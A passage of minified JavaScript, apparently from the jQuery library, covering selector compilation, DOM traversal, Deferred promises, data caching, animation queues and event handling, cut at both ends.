l,c,f,p=[],d=[],h=a.length,g=o||be(t||"*",s.nodeType?[s]:s,[]),y=!e||!o&&t?g:we(g,p,e,s,u),v=n?i||(o?e:h||r)?[]:a:y;if(n&&n(y,v,s,u),r){l=we(v,d),r(l,[],s,u),c=l.length;while(c--)(f=l[c])&&(v[d[c]]=!(y[d[c]]=f))}if(o){if(i||e){if(i){l=[],c=v.length;while(c--)(f=v[c])&&l.push(y[c]=f);i(null,v=[],l,u)}c=v.length;while(c--)(f=v[c])&&(l=i?O(o,f):p[c])>-1&&(o[l]=!(a[l]=f))}}else v=we(v===a?v.splice(h,v.length):v),i?i(null,a,v,u):L.apply(a,v)})}function Ce(e){for(var t,n,i,o=e.length,a=r.relative[e[0].type],s=a||r.relative[" "],u=a?1:0,c=me(function(e){return e===t},s,!0),f=me(function(e){return O(t,e)>-1},s,!0),p=[function(e,n,r){var i=!a&&(r||n!==l)||((t=n).nodeType?c(e,n,r):f(e,n,r));return t=null,i}];u<o;u++)if(n=r.relative[e[u].type])p=[me(xe(p),n)];else{if((n=r.filter[e[u].type].apply(null,e[u].matches))[b]){for(i=++u;i<o;i++)if(r.relative[e[i].type])break;return Te(u>1&&xe(p),u>1&&ve(e.slice(0,u-1).concat({value:" "===e[u-2].type?"*":""})).replace(B,"$1"),n,u<i&&Ce(e.slice(u,i)),i<o&&Ce(e=e.slice(i)),i<o&&ve(e))}p.push(n)}return xe(p)}function Ee(e,t){var n=t.length>0,i=e.length>0,o=function(o,a,s,u,c){var f,h,y,v=0,m="0",x=o&&[],b=[],w=l,C=o||i&&r.find.TAG("*",c),E=T+=null==w?1:Math.random()||.1,k=C.length;for(c&&(l=a===d||a||c);m!==k&&null!=(f=C[m]);m++){if(i&&f){h=0,a||f.ownerDocument===d||(p(f),s=!g);while(y=e[h++])if(y(f,a||d,s)){u.push(f);break}c&&(T=E)}n&&((f=!y&&f)&&v--,o&&x.push(f))}if(v+=m,n&&m!==v){h=0;while(y=t[h++])y(x,b,a,s);if(o){if(v>0)while(m--)x[m]||b[m]||(b[m]=j.call(u));b=we(b)}L.apply(u,b),c&&!o&&b.length>0&&v+t.length>1&&oe.uniqueSort(u)}return c&&(T=E,l=w),x};return n?se(o):o}return s=oe.compile=function(e,t){var n,r=[],i=[],o=S[e+" "];if(!o){t||(t=a(e)),n=t.length;while(n--)(o=Ce(t[n]))[b]?r.push(o):i.push(o);(o=S(e,Ee(i,r))).selector=e}return o},u=oe.select=function(e,t,n,i){var o,u,l,c,f,p="function"==typeof e&&e,d=!i&&a(e=p.selector||e);if(n=n||[],1===d.length){if((u=d[0]=d[0].slice(0)).length>2&&"ID"===(l=u[0]).type&&9===t.nodeType&&g&&r.relative[u[1].type]){if(!(t=(r.find.ID(l.matches[0].replace(Z,ee),t)||[])[0]))return n;p&&(t=t.parentNode),e=e.slice(u.shift().value.length)}o=V.needsContext.test(e)?0:u.length;while(o--){if(l=u[o],r.relative[c=l.type])break;if((f=r.find[c])&&(i=f(l.matches[0].replace(Z,ee),K.test(u[0].type)&&ge(t.parentNode)||t))){if(u.splice(o,1),!(e=i.length&&ve(u)))return L.apply(n,i),n;break}}}return(p||s(e,d))(i,t,!g,n,!t||K.test(e)&&ge(t.parentNode)||t),n},n.sortStable=b.split("").sort(D).join("")===b,n.detectDuplicates=!!f,p(),n.sortDetached=ue(function(e){return 1&e.compareDocumentPosition(d.createElement("fieldset"))}),ue(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||le("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),n.attributes&&ue(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||le("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),ue(function(e){return null==e.getAttribute("disabled")})||le(P,function(e,t,n){var r;if(!n)return!0===e[t]?t.toLowerCase():(r=e.getAttributeNode(t))&&r.specified?r.value:null}),oe}(e);w.find=E,w.expr=E.selectors,w.expr[":"]=w.expr.pseudos,w.uniqueSort=w.unique=E.uniqueSort,w.text=E.getText,w.isXMLDoc=E.isXML,w.contains=E.contains,w.escapeSelector=E.escape;var k=function(e,t,n){var r=[],i=void 0!==n;while((e=e[t])&&9!==e.nodeType)if(1===e.nodeType){if(i&&w(e).is(n))break;r.push(e)}return r},S=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},D=w.expr.match.needsContext;function N(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var A=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function j(e,t,n){return g(t)?w.grep(e,function(e,r){return!!t.call(e,r,e)!==n}):t.nodeType?w.grep(e,function(e){return e===t!==n}):"string"!=typeof t?w.grep(e,function(e){return u.call(t,e)>-1!==n}):w.filter(t,e,n)}w.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?w.find.matchesSelector(r,e)?[r]:[]:w.find.matches(e,w.grep(t,function(e){return 1===e.nodeType}))},w.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(w(e).filter(function(){for(t=0;t<r;t++)if(w.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)w.find(e,i[t],n);return r>1?w.uniqueSort(n):n},filter:function(e){return this.pushStack(j(this,e||[],!1))},not:function(e){return this.pushStack(j(this,e||[],!0))},is:function(e){return!!j(this,"string"==typeof e&&D.test(e)?w(e):e||[],!1).length}});var q,L=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(w.fn.init=function(e,t,n){var i,o;if(!e)return this;if(n=n||q,"string"==typeof e){if(!(i="<"===e[0]&&">"===e[e.length-1]&&e.length>=3?[null,e,null]:L.exec(e))||!i[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(i[1]){if(t=t instanceof w?t[0]:t,w.merge(this,w.parseHTML(i[1],t&&t.nodeType?t.ownerDocument||t:r,!0)),A.test(i[1])&&w.isPlainObject(t))for(i in t)g(this[i])?this[i](t[i]):this.attr(i,t[i]);return this}return(o=r.getElementById(i[2]))&&(this[0]=o,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):g(e)?void 0!==n.ready?n.ready(e):e(w):w.makeArray(e,this)}).prototype=w.fn,q=w(r);var H=/^(?:parents|prev(?:Until|All))/,O={children:!0,contents:!0,next:!0,prev:!0};w.fn.extend({has:function(e){var t=w(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(w.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,o=[],a="string"!=typeof e&&w(e);if(!D.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?a.index(n)>-1:1===n.nodeType&&w.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(o.length>1?w.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?u.call(w(e),this[0]):u.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(w.uniqueSort(w.merge(this.get(),w(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}});function P(e,t){while((e=e[t])&&1!==e.nodeType);return e}w.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return k(e,"parentNode")},parentsUntil:function(e,t,n){return k(e,"parentNode",n)},next:function(e){return P(e,"nextSibling")},prev:function(e){return P(e,"previousSibling")},nextAll:function(e){return k(e,"nextSibling")},prevAll:function(e){return k(e,"previousSibling")},nextUntil:function(e,t,n){return k(e,"nextSibling",n)},prevUntil:function(e,t,n){return k(e,"previousSibling",n)},siblings:function(e){return S((e.parentNode||{}).firstChild,e)},children:function(e){return S(e.firstChild)},contents:function(e){return N(e,"iframe")?e.contentDocument:(N(e,"template")&&(e=e.content||e),w.merge([],e.childNodes))}},function(e,t){w.fn[e]=function(n,r){var i=w.map(this,t,n);return"Until"!==e.slice(-5)&&(r=n),r&&"string"==typeof r&&(i=w.filter(r,i)),this.length>1&&(O[e]||w.uniqueSort(i),H.test(e)&&i.reverse()),this.pushStack(i)}});var M=/[^\x20\t\r\n\f]+/g;function R(e){var t={};return w.each(e.match(M)||[],function(e,n){t[n]=!0}),t}w.Callbacks=function(e){e="string"==typeof e?R(e):w.extend({},e);var t,n,r,i,o=[],a=[],s=-1,u=function(){for(i=i||e.once,r=t=!0;a.length;s=-1){n=a.shift();while(++s<o.length)!1===o[s].apply(n[0],n[1])&&e.stopOnFalse&&(s=o.length,n=!1)}e.memory||(n=!1),t=!1,i&&(o=n?[]:"")},l={add:function(){return o&&(n&&!t&&(s=o.length-1,a.push(n)),function t(n){w.each(n,function(n,r){g(r)?e.unique&&l.has(r)||o.push(r):r&&r.length&&"string"!==x(r)&&t(r)})}(arguments),n&&!t&&u()),this},remove:function(){return w.each(arguments,function(e,t){var n;while((n=w.inArray(t,o,n))>-1)o.splice(n,1),n<=s&&s--}),this},has:function(e){return e?w.inArray(e,o)>-1:o.length>0},empty:function(){return o&&(o=[]),this},disable:function(){return i=a=[],o=n="",this},disabled:function(){return!o},lock:function(){return i=a=[],n||t||(o=n=""),this},locked:function(){return!!i},fireWith:function(e,n){return i||(n=[e,(n=n||[]).slice?n.slice():n],a.push(n),t||u()),this},fire:function(){return l.fireWith(this,arguments),this},fired:function(){return!!r}};return l};function I(e){return e}function W(e){throw e}function $(e,t,n,r){var i;try{e&&g(i=e.promise)?i.call(e).done(t).fail(n):e&&g(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}w.extend({Deferred:function(t){var n=[["notify","progress",w.Callbacks("memory"),w.Callbacks("memory"),2],["resolve","done",w.Callbacks("once memory"),w.Callbacks("once memory"),0,"resolved"],["reject","fail",w.Callbacks("once memory"),w.Callbacks("once memory"),1,"rejected"]],r="pending",i={state:function(){return r},always:function(){return o.done(arguments).fail(arguments),this},"catch":function(e){return i.then(null,e)},pipe:function(){var e=arguments;return w.Deferred(function(t){w.each(n,function(n,r){var i=g(e[r[4]])&&e[r[4]];o[r[1]](function(){var e=i&&i.apply(this,arguments);e&&g(e.promise)?e.promise().progress(t.notify).done(t.resolve).fail(t.reject):t[r[0]+"With"](this,i?[e]:arguments)})}),e=null}).promise()},then:function(t,r,i){var o=0;function a(t,n,r,i){return function(){var s=this,u=arguments,l=function(){var e,l;if(!(t<o)){if((e=r.apply(s,u))===n.promise())throw new TypeError("Thenable self-resolution");l=e&&("object"==typeof e||"function"==typeof e)&&e.then,g(l)?i?l.call(e,a(o,n,I,i),a(o,n,W,i)):(o++,l.call(e,a(o,n,I,i),a(o,n,W,i),a(o,n,I,n.notifyWith))):(r!==I&&(s=void 0,u=[e]),(i||n.resolveWith)(s,u))}},c=i?l:function(){try{l()}catch(e){w.Deferred.exceptionHook&&w.Deferred.exceptionHook(e,c.stackTrace),t+1>=o&&(r!==W&&(s=void 0,u=[e]),n.rejectWith(s,u))}};t?c():(w.Deferred.getStackHook&&(c.stackTrace=w.Deferred.getStackHook()),e.setTimeout(c))}}return w.Deferred(function(e){n[0][3].add(a(0,e,g(i)?i:I,e.notifyWith)),n[1][3].add(a(0,e,g(t)?t:I)),n[2][3].add(a(0,e,g(r)?r:W))}).promise()},promise:function(e){return null!=e?w.extend(e,i):i}},o={};return w.each(n,function(e,t){var a=t[2],s=t[5];i[t[1]]=a.add,s&&a.add(function(){r=s},n[3-e][2].disable,n[3-e][3].disable,n[0][2].lock,n[0][3].lock),a.add(t[3].fire),o[t[0]]=function(){return o[t[0]+"With"](this===o?void 0:this,arguments),this},o[t[0]+"With"]=a.fireWith}),i.promise(o),t&&t.call(o,o),o},when:function(e){var t=arguments.length,n=t,r=Array(n),i=o.call(arguments),a=w.Deferred(),s=function(e){return function(n){r[e]=this,i[e]=arguments.length>1?o.call(arguments):n,--t||a.resolveWith(r,i)}};if(t<=1&&($(e,a.done(s(n)).resolve,a.reject,!t),"pending"===a.state()||g(i[n]&&i[n].then)))return a.then();while(n--)$(i[n],s(n),a.reject);return a.promise()}});var B=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;w.Deferred.exceptionHook=function(t,n){e.console&&e.console.warn&&t&&B.test(t.name)&&e.console.warn("jQuery.Deferred exception: "+t.message,t.stack,n)},w.readyException=function(t){e.setTimeout(function(){throw t})};var F=w.Deferred();w.fn.ready=function(e){return F.then(e)["catch"](function(e){w.readyException(e)}),this},w.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--w.readyWait:w.isReady)||(w.isReady=!0,!0!==e&&--w.readyWait>0||F.resolveWith(r,[w]))}}),w.ready.then=F.then;function _(){r.removeEventListener("DOMContentLoaded",_),e.removeEventListener("load",_),w.ready()}"complete"===r.readyState||"loading"!==r.readyState&&!r.documentElement.doScroll?e.setTimeout(w.ready):(r.addEventListener("DOMContentLoaded",_),e.addEventListener("load",_));var z=function(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===x(n)){i=!0;for(s in n)z(e,t,s,n[s],!0,o,a)}else if(void 0!==r&&(i=!0,g(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(w(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},X=/^-ms-/,U=/-([a-z])/g;function V(e,t){return t.toUpperCase()}function G(e){return e.replace(X,"ms-").replace(U,V)}var Y=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function Q(){this.expando=w.expando+Q.uid++}Q.uid=1,Q.prototype={cache:function(e){var t=e[this.expando];return t||(t={},Y(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[G(t)]=n;else for(r in t)i[G(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][G(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(G):(t=G(t))in r?[t]:t.match(M)||[]).length;while(n--)delete r[t[n]]}(void 0===t||w.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!w.isEmptyObject(t)}};var J=new Q,K=new Q,Z=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,ee=/[A-Z]/g;function te(e){return"true"===e||"false"!==e&&("null"===e?null:e===+e+""?+e:Z.test(e)?JSON.parse(e):e)}function ne(e,t,n){var r;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(ee,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n=te(n)}catch(e){}K.set(e,t,n)}else n=void 0;return n}w.extend({hasData:function(e){return K.hasData(e)||J.hasData(e)},data:function(e,t,n){return K.access(e,t,n)},removeData:function(e,t){K.remove(e,t)},_data:function(e,t,n){return J.access(e,t,n)},_removeData:function(e,t){J.remove(e,t)}}),w.fn.extend({data:function(e,t){var n,r,i,o=this[0],a=o&&o.attributes;if(void 0===e){if(this.length&&(i=K.get(o),1===o.nodeType&&!J.get(o,"hasDataAttrs"))){n=a.length;while(n--)a[n]&&0===(r=a[n].name).indexOf("data-")&&(r=G(r.slice(5)),ne(o,r,i[r]));J.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof e?this.each(function(){K.set(this,e)}):z(this,function(t){var n;if(o&&void 0===t){if(void 0!==(n=K.get(o,e)))return n;if(void 0!==(n=ne(o,e)))return n}else this.each(function(){K.set(this,e,t)})},null,t,arguments.length>1,null,!0)},removeData:function(e){return this.each(function(){K.remove(this,e)})}}),w.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=J.get(e,t),n&&(!r||Array.isArray(n)?r=J.access(e,t,w.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=w.queue(e,t),r=n.length,i=n.shift(),o=w._queueHooks(e,t),a=function(){w.dequeue(e,t)};"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,a,o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return J.get(e,n)||J.access(e,n,{empty:w.Callbacks("once memory").add(function(){J.remove(e,[t+"queue",n])})})}}),w.fn.extend({queue:function(e,t){var n=2;return"string"!=typeof e&&(t=e,e="fx",n--),arguments.length<n?w.queue(this[0],e):void 0===t?this:this.each(function(){var n=w.queue(this,e,t);w._queueHooks(this,e),"fx"===e&&"inprogress"!==n[0]&&w.dequeue(this,e)})},dequeue:function(e){return this.each(function(){w.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=w.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};"string"!=typeof e&&(t=e,e=void 0),e=e||"fx";while(a--)(n=J.get(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var re=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,ie=new RegExp("^(?:([+-])=|)("+re+")([a-z%]*)$","i"),oe=["Top","Right","Bottom","Left"],ae=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&w.contains(e.ownerDocument,e)&&"none"===w.css(e,"display")},se=function(e,t,n,r){var i,o,a={};for(o in t)a[o]=e.style[o],e.style[o]=t[o];i=n.apply(e,r||[]);for(o in t)e.style[o]=a[o];return i};function ue(e,t,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return w.css(e,t,"")},u=s(),l=n&&n[3]||(w.cssNumber[t]?"":"px"),c=(w.cssNumber[t]||"px"!==l&&+u)&&ie.exec(w.css(e,t));if(c&&c[3]!==l){u/=2,l=l||c[3],c=+u||1;while(a--)w.style(e,t,c+l),(1-o)*(1-(o=s()/u||.5))<=0&&(a=0),c/=o;c*=2,w.style(e,t,c+l),n=n||[]}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var le={};function ce(e){var t,n=e.ownerDocument,r=e.nodeName,i=le[r];return i||(t=n.body.appendChild(n.createElement(r)),i=w.css(t,"display"),t.parentNode.removeChild(t),"none"===i&&(i="block"),le[r]=i,i)}function fe(e,t){for(var n,r,i=[],o=0,a=e.length;o<a;o++)(r=e[o]).style&&(n=r.style.display,t?("none"===n&&(i[o]=J.get(r,"display")||null,i[o]||(r.style.display="")),""===r.style.display&&ae(r)&&(i[o]=ce(r))):"none"!==n&&(i[o]="none",J.set(r,"display",n)));for(o=0;o<a;o++)null!=i[o]&&(e[o].style.display=i[o]);return e}w.fn.extend({show:function(){return fe(this,!0)},hide:function(){return fe(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ae(this)?w(this).show():w(this).hide()})}});var pe=/^(?:checkbox|radio)$/i,de=/<([a-z][^\/\0>\x20\t\r\n\f]+)/i,he=/^$|^module$|\/(?:java|ecma)script/i,ge={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};ge.optgroup=ge.option,ge.tbody=ge.tfoot=ge.colgroup=ge.caption=ge.thead,ge.th=ge.td;function ye(e,t){var n;return n="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&N(e,t)?w.merge([e],n):n}function ve(e,t){for(var n=0,r=e.length;n<r;n++)J.set(e[n],"globalEval",!t||J.get(t[n],"globalEval"))}var me=/<|&#?\w+;/;function xe(e,t,n,r,i){for(var o,a,s,u,l,c,f=t.createDocumentFragment(),p=[],d=0,h=e.length;d<h;d++)if((o=e[d])||0===o)if("object"===x(o))w.merge(p,o.nodeType?[o]:o);else if(me.test(o)){a=a||f.appendChild(t.createElement("div")),s=(de.exec(o)||["",""])[1].toLowerCase(),u=ge[s]||ge._default,a.innerHTML=u[1]+w.htmlPrefilter(o)+u[2],c=u[0];while(c--)a=a.lastChild;w.merge(p,a.childNodes),(a=f.firstChild).textContent=""}else p.push(t.createTextNode(o));f.textContent="",d=0;while(o=p[d++])if(r&&w.inArray(o,r)>-1)i&&i.push(o);else if(l=w.contains(o.ownerDocument,o),a=ye(f.appendChild(o),"script"),l&&ve(a),n){c=0;while(o=a[c++])he.test(o.type||"")&&n.push(o)}return f}!function(){var e=r.createDocumentFragment().appendChild(r.createElement("div")),t=r.createElement("input");t.setAttribute("type","radio"),t.setAttribute("checked","checked"),t.setAttribute("name","t"),e.appendChild(t),h.checkClone=e.cloneNode(!0).cloneNode(!0).lastChild.checked,e.innerHTML="<textarea>x</textarea>",h.noCloneChecked=!!e.cloneNode(!0).lastChild.defaultValue}();var be=r.documentElement,we=/^key/,Te=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,Ce=/^([^.]*)(?:\.(.+)|)/;function Ee(){return!0}function ke(){return!1}function Se(){try{return r.activeElement}catch(e){}}function De(e,t,n,r,i,o){var a,s;if("object"==typeof t){"string"!=typeof n&&(r=r||n,n=void 0);for(s in t)De(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=ke;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return w().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=w.guid++)),e.each(function(){w.event.add(this,t,i,r,n)})}w.event={global:{},add:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,y=J.get(e);if(y){n.handler&&(n=(o=n).handler,i=o.selector),i&&w.find.matchesSelector(be,i),n.guid||(n.guid=w.guid++),(u=y.events)||(u=y.events={}),(a=y.handle)||(a=y.handle=function(t){return"undefined"!=typeof w&&w.event.triggered!==t.type?w.event.dispatch.apply(e,arguments):void 0}),l=(t=(t||"").match(M)||[""]).length;while(l--)d=g=(s=Ce.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),d&&(f=w.event.special[d]||{},d=(i?f.delegateType:f.bindType)||d,f=w.event.special[d]||{},c=w.extend({type:d,origType:g,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&w.expr.match.needsContext.test(i),namespace:h.join(".")},o),(p=u[d])||((p=u[d]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(e,r,h,a)||e.addEventListener&&e.addEventListener(d,a)),f.add&&(f.add.call(e,c),c.handler.guid||(c.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,c):p.push(c),w.event.global[d]=!0)}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,y=J.hasData(e)&&J.get(e);if(y&&(u=y.events)){l=(t=(t||"").match(M)||[""]).length;while(l--)if(s=Ce.exec(t[l])||[],d=g=s[1],h=(s[2]||"").split(".").sort(),d){f=w.event.special[d]||{},p=u[d=(r?f.delegateType:f.bindType)||d]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=p.length;while(o--)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));a&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,y.handle)||w.removeEvent(e,d,y.handle),delete u[d])}else for(d in u)w.event.remove(e,d+t[l],n,r,!0);w.isEmptyObject(u)&&J.remove(e,"handle events")}},dispatch:function(e){var t=w.event.fix(e),n,r,i,o,a,s,u=new Array(arguments.length),l=(J.get(this,"events")||{})[t.type]||[],c=w.event.special[t.type]||{};for(u[0]=t,n=1;n<arguments.length;n++)u[n]=arguments[n];if(t.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,t)){s=w.event.handlers.call(this,t,l),n=0;while((o=s[n++])&&!t.isPropagationStopped()){t.currentTarget=o.elem,r=0;while((a=o.handlers[r++])&&!t.isImmediatePropagationStopped())t.rnamespace&&!t.rnamespace.test(a.namespace)||(t.handleObj=a,t.data=a.data,void 0!==(i=((w.event.special[a.origType]||{}).handle||a.handler).apply(o.elem,u))&&!1===(t.result=i)&&(t.preventDefault(),t.stopPropagation()))}return c.postDispatch&&c.postDispatch.call(this,t),t.result}},handlers:function(e,t){var n,r,i,o,a,s=[],u=t.delegateCount,l=e.target;if(u&&l.nodeType&&!("click"===e.type&&e.button>=1))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==e.type||!0!==l.disabled)){for(o=[],a={},n=0;n<u;n++)void 0===a[i=(r=t[n]).selector+" "]&&(a[i]=r.needsContext?w(i,this).index(l)>-1:w.find(i,this,null,[l]).length),a[i]&&o.push(r);o.length&&s.push({elem:l,handlers:o})}return l=this,u<t.length&&s.push({elem:l,handlers:t.slice(u)}),s},addProp:function(e,t){Object.defineProperty(w.Event.prototype,e,{enumerable:!0,configurable:!0,get:g(t)?function(){if(this.originalEvent)return t(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[e]},set:function(t){Object.defineProperty(this,e,{enumerable:!0,configurable:!0,writable:!0,value:t})}})},fix:function(e){return e[w.expando]?e:new w.Event(e)},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==Se()&&this.focus)return this.focus(),!1},delegateType:"focusin"},blur:{trigger:function(){if(this===Se()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if("checkbox"===this.type&&this.click&&N(this,"input"))return this.click(),!1},_default:function(e){return N(e.target,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},w.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},w.Event=function(e,t){if(!(this instanceof w.Event))return new w.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?Ee:ke,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&w.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[w.expando]=!0},w.Event.prototype={constructor:w.Event,isDefaultPrevented:ke,isPropagationStopped:ke,isImmediatePropagationStopped:ke,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=Ee,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=Ee,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=Ee,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},w.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(e){var t=e.button;return null==e.which&&we.test(e.type)?null!=e.charCode?e.charCode:e.keyCode:!e.which&&void 0!==t&&Te.test(e.type)?1&t?1:2&t?3:4&t?2:0:e.which}},w.event.addProp),w.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,t){w.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,r=this,i=e.relatedTarget,o=e.handleObj;return i&&(i===r||w.contains(r,i))||(e.type=o.origType,n=o.handler.apply(this,arguments),e.type=t),n}}}),w.fn.extend({on:function(e,t,n,r){return De(this,e,t,n,r)},one:function(e,t,n,r){return De(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,w(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=ke),this.each(function(){w.event.remove(this,e,n,t)})}});var Ne=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,Ae=/<script|<style|<link/i,je=/checked\s*(?:[^=]|=\s*.checked.)/i,qe=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function Le(e,t){return N(e,"table")&&N(11!==t.nodeType?t:t.firstChild,"tr")?w(e).children("tbody")[0]||e:e}function He(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function Oe(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Pe(e,t){var n,r,i,o,a,s,u,l;if(1===t.nodeType){if(J.hasData(e)&&(o=J.access(e),a=J.set(t,o),l=o.events)){delete 